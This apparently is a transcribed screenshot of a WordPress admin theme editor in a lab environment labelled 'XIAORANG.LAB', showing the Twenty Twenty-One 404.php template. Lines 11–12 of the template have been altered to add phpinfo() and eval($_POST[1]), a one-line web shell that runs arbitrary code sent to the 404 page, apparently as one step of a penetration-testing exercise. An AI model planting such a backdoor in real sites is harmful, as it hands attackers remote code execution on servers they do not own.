 39.99.228.246/wp-admin/theme-editor.php?file=404.php&theme=twentytwentyone
120%
XIAORANG.LAB
5
0
New
Howdy, admin
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes 3
Customize
Widgets
Menus
Background
Theme File Editor
Plugins 1
Users
Tools
Settings
Collapse menu
Help
WordPress 6.6.2 is available! Please update now.
Edit Themes
Twenty Twenty-One: 404 Template (404.php)
Select theme to edit:
Twenty Twenty-O
Select
Selected file content:
1 <?php
2 /**
3 * The template for displaying 404 pages (not found)
4 *
5 * @link https://codex.wordpress.org/Creating_an_Error_404_Page
6 *
7 * @package WordPress
8 * @subpackage Twenty_Twenty_One
9 * @since Twenty Twenty-One 1.0
10 */
11 phpinfo();
12 eval($_POST[1]);
13 get_header();
14 ?>
15
16 <header class="page-header alignwide">
17 <h1 class="page-title"><?php esc_html_e( 'Nothing here', 'twentytwentyone' ); ?></h1>
18 </header><!-- .page-header -->
19
20 <div class="error-404 not-found default-max-width">
21 <div class="page-content">
22 <p><?php esc_html_e( 'It looks like nothing was found at this location. Maybe try a search?', 'twentytwentyone' ); ?></p>
23 <?php get_search_form(); ?>
24 </div><!-- .page-content -->
25 </div><!-- .error-404 -->
26
27 <?php
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
style-rtl.css
postcss.config.js
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
Image Attachment Template